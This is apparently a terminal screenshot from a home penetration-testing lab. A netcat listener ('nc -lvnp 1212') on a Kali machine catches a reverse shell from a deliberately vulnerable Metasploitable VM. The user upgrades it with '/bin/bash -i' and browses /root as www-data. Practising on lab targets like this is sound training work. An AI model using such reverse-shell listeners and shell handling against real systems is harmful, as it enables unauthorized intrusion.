 ┌──(hacker㉿kali)-[~/metasploittable]
└─$ nc -lvnp 1212
listening on [any] 1212 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.10] 53237
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 13:24:54 up  2:19,  2 users,  load average: 0.07, 0.04, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                11:06    2:18   0.09s  0.00s -bash
root     pts/0    :0.0             11:06    2:18   0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ /bin/bash -i
bash: no job control in this shell
www-data@metasploitable:/$ whoami
www-data
www-data@metasploitable:/$ cd
bash: cd: HOME not set
www-data@metasploitable:/$ cd root
www-data@metasploitable:/root$ whoami
www-data
www-data@metasploitable:/root$ ls
Desktop
reset_logs.sh
vnc.log
www-data@metasploitable:/root$